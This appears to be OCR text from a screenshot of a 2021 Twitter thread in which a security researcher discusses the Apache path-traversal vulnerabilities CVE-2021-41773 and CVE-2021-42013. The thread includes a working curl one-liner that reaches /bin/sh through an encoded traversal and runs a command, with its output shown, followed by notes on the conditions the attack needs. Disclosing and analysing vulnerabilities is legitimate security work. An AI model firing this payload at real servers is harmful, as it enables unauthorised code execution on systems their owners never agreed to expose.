 File Edit View History Bookmarks Tools Help
Actively exploited Apache
Román Medina-Heigl Her
CVE-2021-41773 - Apache HT
How to Use Docker to Conta
https://twitter.com/roman_soft/status/1446252280597078024
Getting Started Most Visited EVE | Login ESXi SRX Allow 'Ping' Pro Eve book CCNP - Google Drive Index of /cisco-ios/ PCNSE ENCOR Machines OSCP Red Team ESXi Labs Vulnhub TNF: Thursday Night F... Other Bookmarks
Home
Explore
Notifications
Messages
Bookmarks
Lists
Profile
More
Tweet
Oscar
@CCNADailyTIPS
Thread
Román Medina-Heigl Hernández
@roman_soft
RCE exploit both for Apache 2.4.49 (CVE-2021-41773)
and 2.4.50 (CVE-2021-42013):
root@CT406:~# curl 'http://192.168.0.191/cgi-bin/.%
%32%65/.%%32%65/.%%32%65/.%%32%65/.%
%32%65/bin/sh' --data 'echo Content-Type: text/plain;
echo; id'
uid=1(daemon) gid=1(daemon) groups=1(daemon)
7:13 PM · Oct 7, 2021 · Twitter Web App
52 Retweets 5 Quote Tweets 109 Likes
Román Medina-Heigl Hernández @roman_soft · 3h
Replying to @roman_soft
Requirements: 1/ mod_cgi enabled (not default but easy) AND 2/ target
binary should be +x (default for /bin/sh) AND 3/ apache permissions
granted for /bin or / (not default and difficult/unrealistic)
1 1 2
Román Medina-Heigl Hernández @roman_soft · 3h
So IMHO only "special" setups will be vulnerable to this RCE. Same
happens for the "arbitrary file read" exploits you have seen in last few days
because all of them need requirement #3
1 1 1
Román Medina-Heigl Hernández @roman_soft · 3h
Both CVEs are indeed almost the same path-traversal vulnerability (2nd one
is the uncomplete fix for 1st one).
Path traversal only work from a mapped URI (e.g. via "Alias" or
"ScriptAlias" Apache directives). DocumentRoot only is not sufficient.
1 1
Search Twitter
Relevant people
Román Medina-Heig
@roman_soft
Follow
CyberSecurity junkie since 1993.
Manager, strategist/advisor and
engineer. CTF player (#int3pids).
Occasional researcher. Ex-Founder
#RootedCon. Always learning
What's happening
MLB · LIVE
Red Sox at Rays
Trending with #BOSvsTB
#VenmoMe
Vibe check: $200K giveaway
Promoted by Venmo
Technology · Trending
Dogecoin
81K Tweets
Football · Trending
Stafford
Trending with #ThursdayNightFootball, Lockett
COVID-19 · LIVE
COVID-19: News and updates for
Maryland
MD
Show more
Terms of Service Privacy Policy Cookie Policy
Ads info More ··· © 2021 Twitter, Inc.
Messages